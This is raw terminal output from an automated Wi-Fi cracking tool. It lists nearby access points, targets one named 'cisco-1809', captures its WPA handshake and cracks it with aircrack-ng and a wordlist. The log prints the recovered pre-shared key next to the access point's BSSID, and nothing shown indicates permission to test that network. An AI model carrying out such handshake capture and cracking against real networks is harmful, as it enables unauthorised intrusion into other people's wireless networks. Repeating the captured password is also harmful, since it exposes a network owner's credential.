 32 MSB-1-2.4G 6 WPA-P 33db no
33 MSB-2-2.4G 6 WPA-P 33db no
34 HUAWEI-5xr7 1 WPA-P 32db no
35 meng5061 6 WPA-P 31db no
36 (30:AA:E4:97:82:69) 6 WPA-P 30db yes
37 CU_tHSb 2 WPA-P 29db yes
38 HONOR-104VV6 6 WPA-P 29db yes
[+] select target(s) (1-38) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against D8:24:BD:79:18:0B (cisco-1809)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] cisco-1809 (62db) WPA Handshake capture: Discovered new client: 18:CC:18:C5:D5:64
[+] cisco-1809 (62db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_cisco1809_D8-24-BD-79-18-0B_2021-12-15T00-27-36.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for d8:24:bd:79:18:0b
[+] cowpatty: .cap file contains a valid handshake for (cisco-1809)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with passwd.txt wordlist
[+] Cracking WPA Handshake: 100.00% ETA: 0s @ 582.9kps (current key: )
[+] Cracked WPA Handshake PSK: 16330XSX
[+] Access Point Name: cisco-1809
[+] Access Point BSSID: D8:24:BD:79:18:0B
[+] Encryption: WPA
[+] Handshake File: hs/handshake_cisco1809_D8-24-BD-79-18-0B_2021-12-15T00-27-36.cap
[+] PSK (password): 16330XSX
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting